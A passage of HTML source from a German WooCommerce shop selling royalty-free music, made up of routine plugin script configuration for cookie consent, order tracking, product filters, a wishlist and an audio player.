var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.rechtefreie-musik.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19179","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.rechtefreie-musik.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.rechtefreie-musik.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19179","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://www.rechtefreie-musik.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.rechtefreie-musik.de/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766009605" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a8b452f789b73f9cbd274afd4d1515b8","fragment_name":"wc_fragments_a8b452f789b73f9cbd274afd4d1515b8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"3.1.9.6","number_style":["",".","2"],"current_language":"","current_page_url":"https://www.rechtefreie-musik.de/genre/karneval","ajaxurl":"https://www.rechtefreie-musik.de/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_genre|karneval","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tEs wurden keine Produkte gefunden, die deiner Auswahl entsprechen.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-150","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52c2dd6e04","remove_from_wishlist_nonce":"67535ebaf1","reload_wishlist_and_adding_elem_nonce":"8d779873a0","load_mobile_nonce":"a661a2c205","delete_item_nonce":"02fd11bff0","save_title_nonce":"0a5007f904","save_privacy_nonce":"d016ea93f0","load_fragments_nonce":"381c8cddd8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.rechtefreie-musik.de"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu 